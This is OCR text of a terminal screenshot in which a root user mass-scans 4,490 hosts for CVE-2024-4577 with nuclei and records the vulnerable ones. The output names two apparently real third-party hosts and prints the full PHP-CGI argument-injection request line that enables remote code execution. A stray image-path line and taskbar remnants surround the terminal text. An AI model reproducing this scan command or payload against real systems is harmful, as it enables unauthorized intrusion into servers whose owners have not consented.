 root@server-automation: ~/extra/targets
CVE-2024-4577.yaml  targets.txt
root@server-automation:~/extra/targets# cat targets.txt | nuclei -t CVE-2024-4577.yaml
  -c 2000 -bs 500 | tee vuln-targets.txt
nuclei
v3.2.9
projectdiscovery.io
[INF] Supplied input was automatically deduplicated (10 removed).
[INF] Current nuclei version: v3.2.9 (outdated)
[INF] Current nuclei-templates version: v9.9.3 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 56
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 4490
[CVE-2024-4577] [http] [critical] https://45.40.99.5:443/php-cgi/php-cgi.exe?%ADd+cgi.
force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_p
repend_file%3dphp://input
[CVE-2024-4577] [http] [critical] https://www.1g2b.com:443/php-cgi/php-cgi.exe?%ADd+cg
i.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto
_prepend_file%3dphp://input
Search
Fz
46
REC
ENG
IN
23:01
21-08-2024